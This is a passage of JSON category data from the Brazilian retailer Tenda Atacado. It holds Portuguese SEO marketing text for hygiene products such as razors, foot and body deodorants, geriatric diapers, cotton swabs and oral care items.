pele.\u003c/p\u003e\r\n\u003cH2\u003eAparelho para depilação elétrico ou descartável\u003c/H2\u003e\r\n\u003cp\u003eCada vez mais ouvimos falar sobre o aparelho para depilação elétrico, uma alternativa para a depilação com cera e até mesmo com lâmina. Apesar da eficiência desse produto, ele é muito mais caro do que o prestobarba feminino, e muitos modelos não podem ser levados para dentro do banho.\u003c/p\u003e\r\n\u003cp\u003ePara usar o aparelho elétrico, é necessário deixar os pelos crescerem um pouco, o que pode ser bastante incômodo. Enquanto o \u003cstrong\u003eaparelho de prestobarba feminino\u003c/strong\u003e é fácil de usar, com o elétrico, é preciso tomar alguns cuidados, pois ele tira os pelos da raiz.\u003c/p\u003e\r\n\u003cH2\u003eComo fazer a depilação de forma correta?\u003c/H2\u003e\r\n\u003cp\u003eEmbora seja fácil utilizar o \u003cstrong\u003eaparelho depilador feminino\u003c/strong\u003e, é importante tomar alguns cuidados para evitar irritações na pele e, ainda mais crucial, prevenir a ocorrência de pelos encravados e inflamados. Por isso, antes de depilar, seja a axila ou as pernas, é importante esfoliar a pele, para retirar resíduos que podem causar inflamações.\u003c/p\u003e\r\n\u003cp\u003eFaça a depilação após o banho, pois os poros estarão mais abertos, e o processo será fácil e eficiente. Além disso, se a sua pele é sensível, opte por aparelhos para depilação com 3 ou mais lâminas, pois o atrito com a pele será menor. Você também pode contar com géis, cremes e \u003ca href=\"https://www.tendaatacado.com.br/espuma-de-barbear\"\u003eespumas de barbear\u003c/a\u003e.\u003c/p\u003e\r\n\u003cH2\u003eMarcas de prestobarba feminino\u003c/H2\u003e\r\n\u003cp\u003eNo Tenda, a gente sabe que uma pele lisinha é essencial e, por isso, temos os \u003cstrong\u003emelhores prestobarbas feminino\u003c/strong\u003e para atender a todos os gostos. Dentre as marcas disponíveis, destacamos Gillette, Bic e Select — todas prontas para deixar sua rotina de cuidados pessoais mais fácil e eficiente.\u003c/p\u003e\r\n\u003cp\u003eE não se preocupe, pois temos opções unitárias, para quem gosta de experimentar diferentes modelos, e pacotes com mais unidades, perfeitos para quem quer garantir um estoque para os próximos meses e economizar. Afinal, nunca é demais ter um prestobarba feminino à mão, não é mesmo?\u003c/p\u003e\r\n\u003cH2\u003eO seu prestobarba feminino perfeito está no Tenda!\u003c/H2\u003e\r\n\u003cp\u003eSe você quer deixar suas pernas e axilas livres de pelos, sem gastar muito ou causar danos à pele, o \u003cstrong\u003eaparelho de depilar\u003c/strong\u003e que procura está no Tenda Atacado. Aqui, além dos melhores preços, você conta com a praticidade de comprar on-line. E o melhor de tudo: recebe no conforto de sua casa.\u003c/p\u003e\r\n\u003cp\u003eExperimente esse novo jeito de comprar no Tenda! Conheça nosso catálogo on-line e faça já as suas compras. Escolha data, horário e local e retire seus produtos. Navegue pelos nossos departamentos de higiene, alimentos, bebidas, \u003ca href=\"https://www.tendaatacado.com.br/bazar\"\u003eprodutos para sua casa\u003c/a\u003e e muito mais!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":99,"link":"desodorante-para-os-pes","name":"Desodorante para os pés","countProducts":2,"description":"Desodorante para os pés","parentId":9,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"O desodorante para os pés é fundamental para quem tem uma rotina corrida. Baixe o app para ofertas e descubra o desodorante para os pés no Tenda Atacado.","metaTitle":"Desodorante para os pés: mais higiene","metaAbstract":"O desodorante para os pés é fundamental para quem tem uma rotina corrida. Baixe o app para ofertas e descubra o desodorante para os pés no Tenda Atacado.","featured":false,"gearSeoHtml":"\u003cH2\u003eDesodorante para os pés\u003c/H2\u003e\r\n\u003cp\u003eDentre todos os odores desagradáveis que o nosso corpo produz, o chulé é um dos piores. Quem aguenta aquele cheiro de suor acumulado o dia inteiro dentro de um sapato fechado? Nesses casos, a única solução possível é usar um bom \u003cstrong\u003edesodorante para os pés\u003c/strong\u003e.\u003c/p\u003e\r\n\u003cp\u003eA boa notícia é que você encontra diversos tipos aqui no Tenda Atacado. Em nossa loja, você conta com a melhor diversidade de produtos e ainda aproveita nossos preços baixos. Encontre esse e outros produtos de \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria\"\u003ehigiene pessoal\u003c/a\u003e e tenha variedade e economia.\u003c/p\u003e\r\n\u003cH2\u003eConheça todas as versões\u003c/H2\u003e\r\n\u003cp\u003eAqui no Tenda Atacado, você encontra diversas versões do \u003cstrong\u003edesodorante de pé\u003c/strong\u003e. São opções em talco, spray, creme e até gel. E pode escolher a que mais se adapta para o seu dia a dia e a que melhor cabe no seu bolso. Confira a nossa seleção e deixe seu pé sempre cheiroso!\u003c/p\u003e\r\n\u003cH3\u003eSpray e creme\u003c/H3\u003e\r\n\u003cp\u003eGeralmente, esse produto é encontrado na forma de \u003cstrong\u003espray para os pés\u003c/strong\u003e. Afinal, é de fácil aplicação e seca rápido, proporcionando maior conforto na hora de colocar o sapato. Aproveite as ofertas do Tenda Atacado para garantir a sua versão prática em spray.\u003c/p\u003e\r\n\u003cp\u003eAlém dele, você encontra o \u003cstrong\u003ecreme desodorante para os pés\u003c/strong\u003e. Nessa versão, o produto inibe os maus odores e tem função antitranspirante. Ele deixa os pés hidratados e macios, além de proporcionar uma sensação relaxante. E você pode usá-lo tanto em sapatos abertos quanto fechados.\u003c/p\u003e\r\n\u003cH3\u003eTalco para os pés\u003c/H3\u003e\r\n\u003cp\u003eUma das formas mais antigas de controlar a transpiração é com o uso do \u003cstrong\u003etalco para os pés\u003c/strong\u003e. Mas não dá para usar qualquer talco comum e esperar que dê resultado. É necessário comprar um produto para esse fim, como os da Tenys Pé, por exemplo.\u003c/p\u003e\r\n\u003cp\u003eO talco deve ser colocado no peito do pé e entre os dedos, pois, assim, evita fricção durante o dia e diminui a transpiração. Não é recomendado colocar talco diretamente no sapato ou na \u003ca href=\"https://www.tendaatacado.com.br/meias\"\u003emeia\u003c/a\u003e, pois o excesso pode gerar uma espécie de pasta sob os dedos do pé, o que pode ser bem-desagradável.\u003c/p\u003e\r\n\u003cH3\u003eAntitranspirante para os pés\u003c/H3\u003e\r\n\u003cp\u003eAssim como o antitranspirante corporal, o \u003cstrong\u003eantitranspirante para os pés\u003c/strong\u003e atua inibindo a transpiração. Assim, ele possui componentes que criam uma película de proteção que impede a produção extrema de suor naquela região. Por isso, é recomendado para quem transpira em excesso pelo pé.\u003c/p\u003e\r\n\u003cp\u003eApesar de não atuar diretamente na inibição de odores desagradáveis como o desodorante para os pés, por diminuir a quantidade de suor, pode acabar eliminando o mau cheiro. Mas se a transpiração do seu pé, além de excessiva, tiver odor muito desagradável, opte por um desodorante antitranspirante.\u003c/p\u003e\r\n\u003cH2\u003eExplore diferentes marcas\u003c/H2\u003e\r\n\u003cp\u003eNo Tenda, você encontra diversas marcas de desodorante para os pés, para mantê-los com um cheirinho delicioso. Experimente a clássica Granado, que conta com produtos que fazem um verdadeiro spa nos seus pés. Sabe aquele cheirinho que te transporta para um campo florido?\u003c/p\u003e\r\n\u003cp\u003eSe você gosta de algo mais esportivo, a Tenys Pé é a pedida certa. Com fragrâncias que deixam seus pés fresquinhos, prontos para qualquer atividade, essa marca irá te acompanhar em todas suas aventuras. Seja em uma corrida, em uma pedalada ou até no dia a dia, o desodorante para os pés vai manter longe o cheiro ruim.\u003c/p\u003e\r\n\u003cH2\u003eAs melhores marcas de desodorante para os pés estão aqui!\u003c/H2\u003e\r\n\u003cp\u003eSe você não quer o seu pé com cheiros desagradáveis, já sabe onde encontrar o desodorante para os pés ideal. Além disso, aqui, é possível adquirir seus produtos pela Internet e retirar onde e quando quiser! Você encontra muita economia e variedade na hora de fazer suas compras.\u003c/p\u003e\r\n\u003cp\u003eAproveite esse novo jeito de comprar no Tenda Atacado. Conheça agora mesmo o nosso catálogo on-line e faça suas compras com toda segurança e praticidade que você merece! Temos produtos de limpeza, alimentos variados, bebidas deliciosas, \u003ca href=\"https://www.tendaatacado.com.br/pet-shop\"\u003eprodutos para o seu pet\u003c/a\u003e e muito mais!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":100,"link":"desodorantes","name":"Desodorantes","countProducts":164,"description":"Desodorantes","parentId":9,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Desodorante: seja roll-on, creme ou aerossol, o desodorante protege contra mau cheiro. Escolha o seu no Tenda Atacado e garanta desconto no app.","metaTitle":"Desodorante: proteção e perfume","metaAbstract":"Desodorante: seja roll-on, creme ou aerossol, o desodorante protege contra mau cheiro. Escolha o seu no Tenda Atacado e garanta desconto no app.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/desodorantessub_desodorantes.png","gearSeoHtml":"\u003ch2\u003eDesodorante: proteção contra maus odores\u003c/h2\u003e\r\n\u003cp\u003eO \u003cstrong\u003edesodorante\u003c/strong\u003e é um item essencial na rotina de cuidados pessoais, pois mantém a proteção corporal e o cheiro agradável durante o dia.\u003c/p\u003e\r\n\r\np\u003eA transpiração é uma reação natural do \u003ca href=”https://www.tendaatacado.com.br/higiene-e-perfumaria”\u003ecorpo\u003c/a\u003e, especialmente em dias quentes ou durante atividades físicas. Contudo, o suor contém elementos que, ao entrarem em contato com a pele, podem gerar odores desagradáveis.\u003c/p\u003e\r\n\r\n\u003cp\u003eNesses momentos, o desodorante é muito útil para prevenir o mau cheiro causado pela transpiração. Ficou interessado? Continue a leitura deste artigo que o time do Tenda preparou!\u003c/p\u003e\r\n\u003ch2\u003ePraticidade e higiene prolongada\u003c/h2\u003e\r\n\u003cp\u003eEsse produto \u003cstrong\u003eantitranspirante\u003c/strong\u003e proporciona uma barreira contra os odores do suor, além de oferecer hidratação à pele e conforto até que você possa tomar um banho revigorante ao chegar em casa.\u003c/p\u003e\r\n\r\n\u003cp\u003eE existem vários tipos, tanto para homens quanto para mulheres, com diferentes métodos de aplicação e fragrâncias, com fórmulas especiais que tratam e não irritam a pele, além de não danificarem os tecidos das roupas, como o \u003cstrong\u003edesodorante clareador.\u003c/strong\u003e\u003c/p\u003e\r\n\r\n\u003cp\u003eSeja em formato roll-on ou \u003ca href=”https://www.tendaatacado.com.br/aerossol”\u003espray\u003c/a\u003e, quase todos têm um desodorante preferido. Ele pode ser feito com fragrâncias de colônias exclusivas ou não ter cheiro, mas, de qualquer forma, mantêm a proteção. Basta escolher o que mais te agrada e melhor se adapta ao seu estilo de vida.\u003c/p\u003e\r\n\u003cH3\u003eTipos mais comuns de desodorante\u003c/H3\u003e\r\n\u003cp\u003eO desodorante dry é bastante popular entre aqueles que desejam sair do banho sem a sensação de umidade no corpo após se secarem. Ele pode ser encontrado em spray ou com um acabamento seco, proporcionando a mesma eficácia na proteção.\u003c/p\u003e\r\n\r\n\u003cp\u003eJá o \u003cstrong\u003edesodorante em creme\u003c/strong\u003e ou bastão, frequentemente utilizado por atletas, tem uma aplicação rápida e confortável, sendo ideal para quem transpira excessivamente. Normalmente, ele contém ingredientes como zinco, que ajudam a controlar o suor e mantêm a sensação de hidratação ao longo do dia.\u003c/p\u003e\r\n\r\n\u003cp\u003eTambém há quem prefira o \u003cstrong\u003edesodorante roll-on\u003c/strong\u003e. Ele pode ter uma textura mais cremosa ou líquida e refrescante. É prático e vem em embalagens menores que se encaixam facilmente na bolsa, podendo ser usado em qualquer situação.\u003c/p\u003e\r\n\r\n\u003cp\u003eAssim como o roll-on, o \u003cstrong\u003edesodorante aerossol\u003c/strong\u003e também está entre os mais vendidos. Atualmente, é possível encontrar versões com e sem perfume, com uma fórmula que não mancha os tecidos. Ele também é fácil de levar na bolsa ou na mochila de maneira prática e discreta, e ainda proporciona toque seco e proteção extra.\u003c/p\u003e\r\n\u003cH2\u003eDicas para escolher e aplicar o seu desodorante\u003c/H2\u003e\r\n\u003cp\u003eCom tantas opções disponíveis, pode parecer difícil decidir qual é a melhor para você. Uma sugestão para não errar na escolha é optar por fórmulas que não contenham ingredientes que bloqueiam a transpiração, como o alumínio.\u003c/p\u003e\r\n\r\n\u003cp\u003eTambém é essencial que ele tenha um bactericida, já que essa substância ajuda a disfarçar o mau cheiro na pele. E a escolha do aroma é pessoal: enquanto algumas pessoas preferem fragrâncias mais fortes, outras optam pelas mais suaves.\u003c/p\u003e\r\n\r\n\u003cp\u003eAinda, o momento ideal para aplicar o produto é após o \u003ca href=”https://www.tendaatacado.com.br/buchas-e-esponjas-de-banho”\u003ebanho\u003c/a\u003e, com a pele limpa e completamente seca. Se necessário, você pode reaplicá-lo a cada 4 ou 5 horas, mas sem excesso.\u003c/p\u003e\r\n\r\n\u003cp\u003eJá para as opções em creme ou \u003ca href=”https://www.tendaatacado.com.br/roll-on”\u003eroll-on\u003c/a\u003e, a aplicação deve ser feita de maneira lenta, até que o produto esteja bem distribuído e absorvido pela pele. No caso dos sprays, a recomendação é manter uma distância de aproximadamente 15 centímetros.\u003c/p\u003e\r\n\u003cH2\u003eOs melhores desodorantes estão no Tenda Atacado!\u003c/H2\u003e \r\n\u003cp\u003eNo setor de higiene e perfumaria do Tenda Atacado, você encontra o melhor desodorante para as suas necessidades a preços acessíveis. Aproveite a facilidade do \u003ca href=”https://www.tendaatacado.com.br/baixe-app”\u003eapp\u003c/a\u003e e compre de onde estiver!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":102,"link":"fralda-geriatrica","name":"Fralda Geriátrica","countProducts":5,"description":"Fralda Geriátrica","parentId":9,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Encontre a fralda geriátrica ideal para conforto e proteção. A fralda geriátrica certa garante absorção e bem-estar em qualquer momento.","metaTitle":"Fralda geriátrica: conforto e segurança | Tenda Atacado","metaAbstract":"Encontre a fralda geriátrica ideal para conforto e proteção. A fralda geriátrica certa garante absorção e bem-estar em qualquer momento.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/fralda-geriatricasub_fraldageriatrica.png","gearSeoHtml":"\u003ch2\u003eFralda Geriátrica: conheça a variedade\u003c/h2\u003e\r\n\u003cp\u003eMuitas pessoas sofrem com doenças do trato urinário ou intestinal e não têm outra alternativa a não ser usar a \u003cstrong\u003efralda geriátrica\u003c/strong\u003e. Geralmente, isso acontece com idosos, mas adultos de qualquer idade podem passar por situações em que precisem usar o produto.\u003c/p\u003e\r\n\r\n\u003cp\u003eNesses momentos, é importante encontrar uma \u003cstrong\u003efralda para adulto\u003c/strong\u003e de qualidade, que ofereça conforto. Por isso, o Tenda Atacado conta com uma seção dedicada a ela. Adquira esse e outros itens de higiene e perfumaria pelo menor preço e receba na sua casa com o delivery.\u003c/p\u003e\r\n\u003ch2\u003eEscolha o modelo ideal\u003c/h2\u003e\r\n\u003cp\u003eAssim como a fralda descartável para \u003ca href=”https://www.tendaatacado.com.br/bebe”\u003ebebês\u003c/a\u003e, as geriátricas também possuem tamanhos diferentes. Saber o tamanho correto é importante para que não fique apertada demais ou muito folgada, prejudicando o conforto e a mobilidade. Aqui no Tenda Atacado, você encontra tamanhos variados pensados para todos.\u003c/p\u003e\r\n\r\n\u003cp\u003eAtente-se à necessidade da pessoa que vai usá-la. Afinal, a \u003cstrong\u003efralda para idoso\u003c/strong\u003e com incontinência urinária de fluxo baixo e que precisa se locomover é diferente daquela voltada para uma pessoa acamada, que também precisará de uma fralda geriátrica noturna.\u003c/p\u003e\r\n\u003ch2\u003eVantagens da fralda geriátrica descartável\u003c/h2\u003e\r\n\u003cp\u003ePara quem está cuidando de idosos em situações delicadas, como em tratamento de doenças ou acamados, essa fralda ajuda na \u003ca href=”https://www.tendaatacado.com.br/higiene-e-perfumaria”\u003ehigiene\u003c/a\u003e. Afinal, não será necessário trocar muitas vezes as roupas de cama ou as vestimentas da pessoa com incontinência.\u003c/p\u003e\r\n\r\n\u003cp\u003eA fralda geriátrica consegue controlar os odores da urina e possibilita maior liberdade às pessoas adoentadas. As trocas precisam ser constantes para não comprometer a região íntima e até mesmo a saúde do usuário. Confira os preços especiais para comprar no atacado.\u003c/p\u003e\r\n\u003ch2\u003eAbsorvente para incontinência urinária\u003c/h2\u003e\r\n\u003cp\u003eAlém da fralda geriátrica, uma ótima opção para mulheres que sofrem com incontinência urinária é o absorvente específico para esse fim. Diferente da fralda, ele é apenas para urina. Ele é indicado para mulheres que levam uma vida mais ativa e cabe perfeitamente na bolsa, podendo ser levado para qualquer lugar.\u003c/p\u003e\r\n\r\n\u003cp\u003eEle é prático e possui componentes que inibem o cheiro do xixi por horas a fio. Aqui, você também encontra a fralda \u003cstrong\u003egeriátrica\u003c/strong\u003e feminina, para usar durante o dia e nos períodos noturnos. Aproveite as ofertas e adquira o absorvente ou a fralda a preços especiais.\u003c/p\u003e\r\n\u003ch2\u003eConheça nossas marcas\u003c/h2\u003e\r\n\u003cp\u003eAqui no Tenda Atacado, você encontra uma variedade de marcas e opções, desde a \u003cstrong\u003efralda geriátrica XG\u003c/strong\u003e até a P. A Masterfral, por exemplo, é conhecida pela qualidade e conforto. Cada fralda geriátrica descartável é projetada para proporcionar segurança e absorção máxima, mantendo o conforto do usuário em mente.\u003c/p\u003e\r\n\r\n\u003cp\u003eA Cotidian oferece opções de fraldas geriátricas no atacado com ótima relação custo-benefício. Elas são práticas, perfeitas para o dia a dia. Já a Plenitud é uma marca inovadora. Os produtos são desenvolvidos com tecnologia avançada, para garantir proteção contra vazamentos e conforto durante todo o dia.\u003c/p\u003e\r\n\r\n\u003cp\u003ePor fim, a Geriamax também é uma marca muito popular. A fralda geriátrica é conhecida por ser suave à pele e oferecer uma excelente absorção, mantendo o usuário seco e confortável. Lembre-se sempre de verificar o tamanho e o nível de absorção adequados para garantir o máximo conforto e proteção.\u003c/p\u003e\r\n\u003ch2\u003eAdquira fralda geriátrica de qualidade e muito mais no Tenda!\u003c/h2\u003e\r\n\u003cp\u003eSe você precisa comprar fralda geriátrica de qualidade e com preço baixo, está no lugar certo. Aqui, você encontra opções de diferentes tipos e tamanhos para cuidar das pessoas que você mais ama. O \u003ca href=”https://www.tendaatacado.com.br/”\u003eTenda Atacado\u003c/a\u003e tem as melhores ofertas e tudo que você precisa para abastecer a sua casa.\u003c/p\u003e\r\n\r\n\u003cp\u003eVocê pode fazer suas compras pelo site ou pelo app e recebê-las no conforto do seu lar. Conheça nossas ofertas e experimente esse novo jeito de comprar com o Tenda. Aqui, você tem muito mais do que produtos de higiene, então navegue pelos nossos departamentos de alimentos, bebidas, produtos para casa e muito mais!\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\nQual a melhor fralda geriátrica para idosos?\r\n\u003cp\u003eA melhor fralda geriátrica para idosos é aquela que combina conforto, boa absorção e ajuste anatômico. A escolha também depende do grau de incontinência e da rotina do idoso.\u003c/p\u003e\r\nComo escolher o tamanho ideal da fralda geriátrica?\r\n\u003cp\u003eO tamanho ideal da \u003cstrong\u003efralda descartável para adulto\u003c/strong\u003e deve levar em conta o peso e as medidas da cintura da pessoa. Fraldas muito apertadas podem causar desconforto e vazamentos, enquanto as longas demais não fixam bem no corpo.\u003c/p\u003e\r\nQual a melhor fralda geriátrica para segurar o xixi?\r\n\u003cp\u003eAs fraldas geriátricas com maior poder de absorção são as indicadas para quem precisa de proteção extra, especialmente durante a noite. Modelos com tecnologia anti-vazamento e barreiras laterais reforçadas são boas opções para segurar o xixi por mais tempo sem causar umidade na pele.\u003c/p\u003e\r\nQual é o tempo ideal para trocar uma fralda geriátrica?\r\n\u003cp\u003eO ideal é trocar a fralda geriátrica a cada 4 a 6 horas, ou sempre que estiver úmida. No caso de fraldas noturnas, o tempo pode ser maior, mas é importante observar o conforto de quem está usando e evitar o contato prolongado com a umidade, pois pode causar irritações na pele.\u003c/p\u003e\r\nComo evitar assaduras ao usar fralda geriátrica?\r\n\u003cp\u003ePara evitar assaduras, é essencial manter a pele sempre limpa e seca antes de colocar uma nova fralda. O uso de cremes protetores com óxido de zinco ajuda a criar uma barreira contra a umidade. Também é importante escolher fraldas com materiais respiráveis e trocá-las regularmente.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":94,"link":"hastes","name":"Hastes","countProducts":6,"description":"Hastes","parentId":9,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"As hastes flexíveis são essenciais para sua rotina de higiene e cuidado. Encontre hastes flexíveis no Tenda, baixe o App e tenha descontos exclusivos.","metaTitle":"Hastes flexiveis: higiene e cuidado","metaAbstract":"As hastes flexíveis são essenciais para sua rotina de higiene e cuidado. Encontre hastes flexíveis no Tenda, baixe o App e tenha descontos exclusivos.","featured":false,"gearSeoHtml":"\u003cH2\u003eHastes flexíveis\u003c/H2\u003e\r\n\u003cp\u003eAs \u003cstrong\u003ehastes flexíveis\u003c/strong\u003e são grandes aliadas de quem quer garantir a higiene em diferentes contextos. Seja para limpar o ouvido, o umbigo ou até mesmo para tirar o excesso de esmalte das unhas, elas são práticas e eficientes para todas as horas, garantindo muita facilidade e versatilidade.\u003c/p\u003e\r\n\u003cp\u003eConfira como aproveitar essa infinidade de utilidades das hastes flexíveis e desfrute das ótimas ofertas que só o Tenda Atacado oferece! Repor sua despensa é mais simples quando você tem a comodidade que disponibilizamos, já que é possível comprar on-line e receber tudo no conforto do seu lar.\u003c/p\u003e\r\n\u003cH2\u003eLimpeza aliando cuidado e eficiência com as hastes flexíveis\u003c/H2\u003e\r\n\u003cp\u003eLimpar os ouvidos com hastes flexíveis é um hábito conhecido entre as pessoas. Sejam crianças, jovens, adultos ou idosos, o cuidado com a região dos tímpanos é muito importante. Também são grandes aliadas para a limpeza de pequenas regiões, como o umbigo. No entanto, a atenção com objetos também é indispensável.\u003c/p\u003e\r\n\u003cp\u003eTeclados de computadores, vãos de armários, ventiladores e até secadores são limpos com eficiência usando esse item de \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria\"\u003ehigiene\u003c/a\u003e. A ponta de algodão tem boa aderência e, quando usada da forma correta, tira boa parte da poeira e outros resquícios de sujeira.\u003c/p\u003e\r\n\u003cH2\u003eDeixe o visual em dia com as hastes de algodão\u003c/H2\u003e\r\n\u003cp\u003eAlém de limpar, elas também ajudam a dar um toque especial na hora de fazer a maquiagem, antes daquela reunião importante ou de um passeio pela cidade. São essenciais na \u003ca href=\"https://www.tendaatacado.com.br/acessorios-para-manicure\"\u003emanicure\u003c/a\u003e, pois podem ajudar a tirar o excesso de esmalte das unhas, a hidratar cutículas, a passar cera e até a retocar a raiz do cabelo.\u003c/p\u003e\r\n\u003cp\u003eElas são essenciais na hora de aplicar cremes ou remédios na hora de fazer um curativo simples. E o melhor de tudo: não importa a sua necessidade, as hastes flexíveis estão disponíveis em diferentes quantidades e caem como uma luva no dia a dia. Há opções com 75, 150 e 300 unidades, feitas para todo tipo de consumo.\u003c/p\u003e\r\n\u003cH2\u003eAs hastes são fundamentais em qualquer momento\u003c/H2\u003e\r\n\u003cp\u003eQuer engraxar um sapato de couro? Com uma \u003cstrong\u003ecaixa de hastes flexíveis\u003c/strong\u003e, é possível passar a graxa naquelas regiões mais difíceis do calçado, como as dobras e costuras, sem sujar as mãos. Use também com um pouco de limpador de joias para polir anéis, brincos e outras peças.\u003c/p\u003e\r\n\u003cp\u003eA \u003cstrong\u003ehaste flexível de algodão\u003c/strong\u003e também é excelente para trabalhos de precisão em projetos de arte, como pintura em tela, aquarela e até mesmo colagem. Você também pode aplicar um pouco de perfume e colocar em uma gaveta ou na bolsa para manter tudo cheiroso.\u003c/p\u003e\r\n\u003cp\u003eEla ainda pode ser usada com uma gota de solução para limpeza de lentes, ajudando na higienização dos óculos de forma precisa. Por fim, as \u003cstrong\u003ehastes\u003c/strong\u003e também podem ser utilizadas para limpar as lentes e sensores de câmeras, garantindo fotos nítidas.\u003c/p\u003e\r\n\u003cH2\u003eConheça todas as marcas de hastes flexíveis\u003c/H2\u003e\r\n\u003cp\u003eAqui no Tenda Atacado, você pode encontrar algumas das marcas mais populares. As \u003cstrong\u003ehastes flexíveis Topz\u003c/strong\u003e contam com algodão de alta qualidade, e são ideais para diversas aplicações, como cuidados com a pele e maquiagem. Elas são conhecidas por serem macias e resistentes.\u003c/p\u003e\r\n\u003cp\u003eA Johnsons é uma marca conhecida por sua linha de produtos para bebês, e as \u003cstrong\u003ehastes flexíveis Johnson\u003c/strong\u003e estão inclusas. Por último, temos a marca Select, que conta com produtos versáteis e que podem ser usados para várias finalidades, sendo uma opção econômica e eficaz para o seu dia a dia.\u003c/p\u003e\r\n\u003cH2\u003eConte com versatilidade e eficiência no Tenda!\u003c/H2\u003e\r\n\u003cp\u003eO Tenda Atacado é o lugar certo para você economizar e encontrar as melhores marcas a ótimos preços de um jeito prático. Nosso catálogo virtual garante a comodidade e a facilidade que você merece. Você encontra tanto alimentos quanto itens de higiene, de cuidados com a casa, com seu \u003ca href=\"https://www.tendaatacado.com.br/pet-shop\"\u003epet\u003c/a\u003e e muito mais.\u003c/p\u003e\r\n\u003cp\u003eE que tal aproveitar e retirar suas hastes flexíveis onde e quando quiser gratuitamente? Essa é mais uma forma de tornar única a sua experiência de compra aqui. Tudo isso está a poucos cliques da sua despensa ou estoque! Aproveite e faça suas compras a preço de atacado a partir de uma unidade.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":103,"link":"higiene-bucal","name":"Higiene Bucal","countProducts":155,"description":"Higiene Bucal","parentId":9,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Os produtos de higiene bucal ideais estão aqui no Tenda Atacado. Compre seus produtos de higiene bucal com preço de atacado em uma unidade.","metaTitle":"Produtos de higiene bucal: saúde e proteção","metaAbstract":"Os produtos de higiene bucal ideais estão aqui no Tenda Atacado. Compre seus produtos de higiene bucal com preço de atacado em uma unidade.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/higiene-bucalsub_higienebucal.png","gearSeoHtml":"\u003cH2\u003eProdutos de higiene bucal\u003c/H2\u003e\r\n\u003cp\u003eCuidar bem da saúde bucal é essencial para garantir não apenas um sorriso bonito, mas também prevenir o aparecimento de alguns problemas inflamatórios e infecciosos nos dentes e na gengiva. Para isso, é importante manter uma rotina de cuidados com escovação e \u003cstrong\u003eprodutos de higiene bucal\u003c/strong\u003e.\u003c/p\u003e\r\n\u003cp\u003eOutro ponto que faz toda a diferença é a alimentação, que deve ser saudável e equilibrada, evitando o consumo de açúcares, que aumentam as chances de cáries. E se você está em busca de produtos de higiene bucal, o Tenda Atacado tem as melhores ofertas e a comodidade de receber tudo em casa.\u003c/p\u003e\r\n\u003cH2\u003ePor que cuidar da higiene bucal?\u003c/H2\u003e\r\n\u003cp\u003ePerda óssea, gengivite, mau hálito, tártaro e cárie são alguns dos principais danos que podem ocorrer caso não haja uma boa \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria\"\u003ehigiene\u003c/a\u003e da boca. Ela também é a porta de entrada para outras doenças. Sem os devidos cuidados, além dos problemas bucais, há riscos de aumento na proliferação de bactérias.\u003c/p\u003e\r\n\u003cp\u003eEssas bactérias podem cair na corrente sanguínea, causando ou agravando doenças. Por isso, use sempre os produtos de higiene bucal corretos, como uma escova dental de qualidade — item essencial para garantir um bom sorriso. E ppte sempre por marcas recomendadas por dentistas.\u003c/p\u003e\r\n\u003cH2\u003eDicas para cuidar da boca e dos dentes\u003c/H2\u003e\r\n\u003cp\u003eComo diz um velho ditado: “prevenir é sempre melhor do que remediar”, não é mesmo? \r\nDessa forma, ao utilizar produtos de higiene bucal de qualidade, você evita a necessidade de recorrer a tratamentos mais dispendiosos e, muitas vezes, dolorosos. Opte por uma escova de dentes macia, com cerdas homogêneas e acabamento arredondado.\u003c/p\u003e\r\n\u003cp\u003eEsses modelos são ótimos para a \u003cstrong\u003ehigiene bucal\u003c/strong\u003e, com a vantagem de não danificar o esmalte nem machucar as gengivas. Para escolher o creme dental, tenha atenção à presença de flúor na formulação. A quantidade usada em cada escovação não precisa ser grande (o ideal é que seja equivalente a um grão de ervilha).\u003c/p\u003e\r\n\u003cH2\u003eÉ preciso usar enxaguante?\u003c/H2\u003e\r\n\u003cp\u003eQuando se fala em cuidados com os dentes, a escova adequada é um destaque. Apesar disso, o \u003cstrong\u003eenxaguante bucal\u003c/strong\u003e pode ser um bom complemento para deixar a limpeza perfeita. Lembre-se que manter a higiene da boca em dia não é apenas uma questão de saúde, mas também de autoestima.\r\n\u003cH2\u003eConheça os produtos de higiene bucal\u003c/H2\u003e\r\n\u003cp\u003eNo Tenda Atacado, você encontra uma ampla variedade de produtos para manter o seu sorriso saudável e radiante. Entre os mais comuns, está a \u003cstrong\u003eescova dental\u003c/strong\u003e, disponível em diversas opções, que vão desde cerdas macias até cerdas mais firmes, para atender às suas preferências.\u003c/p\u003e \r\n\u003cp\u003eAlém disso, há muitos tipos de \u003cstrong\u003efio dental\u003c/strong\u003e disponíveis, ideais para remover partículas de alimentos e placa entre os dentes e ao longo da linha da gengiva. Para complementar a sua rotina, você encontra uma variedade de enxaguantes, que ajudam a combater bactérias e proporcionam um hálito fresco.\u003c/p\u003e \r\n\u003cp\u003eE, é claro, não podemos nos esquecer da \u003cstrong\u003epasta de dente\u003c/strong\u003e, com opções que incluem diferentes sabores e benefícios, como clareamento e proteção contra cáries. E quando se trata de marcas de confiança, o Tenda Atacado oferece uma seleção impressionante.\u003c/p\u003e \r\n\u003cp\u003eAlgumas das marcas populares incluem \u003ca href=\"https://www.tendaatacado.com.br/oral-b\"\u003eOral B\u003c/a\u003e, conhecida por seus cremes dentais refrescantes e enxaguantes que promovem um hálito agradável, e Listerine, uma marca renomada por 